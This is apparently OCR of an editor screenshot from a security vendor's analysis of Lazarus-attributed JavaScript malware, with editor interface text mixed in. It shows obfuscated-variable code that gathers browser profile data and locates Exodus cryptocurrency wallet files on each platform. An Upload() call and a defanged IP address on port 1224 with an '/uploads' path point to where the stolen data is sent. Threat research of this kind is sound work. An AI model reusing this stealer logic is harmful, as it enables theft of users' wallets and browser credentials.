 lazurus-malware
1
Welcome
JS v101
JS (function (_0x439ccd, _0x2f2b84) { Untitled-1 2
72.96[.]80:1224/uploads" Aa ab .* 1 of 1
268 const uploadMozilla = _0x28bdbb => {
271 if (testPath(_0x58f3c4)) {
279 _0x43f643.forEach(async _0x7fdd1f => {
281 if (_0x1565a3.includes('-release')) {
286 _0x5b8589.forEach(async _0x1349f0 => {
308 });
309 }
310 });
311 }
312 });
313 _0x56f1bd += 1;
314 }
315 _0xfea5f8 += 1;
316 });
317 Upload(_0x11a54c, _0x28bdbb);
318 return _0x11a54c;
319 }
320 };
321 const uploadEs = _0x259211 => {
322 let _0x3d015b = '';
323 let _0x237a59 = [];
324 if ('w' == platform[0]) {
325 _0x3d015b = getAbsolutePath('~/') + "/AppData/Roaming/Exodus/exodus.wallet";
326 } else if ('d' == platform[0]) {
327 _0x3d015b = getAbsolutePath('~/') + "/Library/Application Support/exodus.wallet";
328 } else {
329 _0x3d015b = getAbsolutePath('~/') + "/.config/Exodus/exodus.wallet";
aikido
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter (e.g. text, **/*.ts, !**/node_modules/**)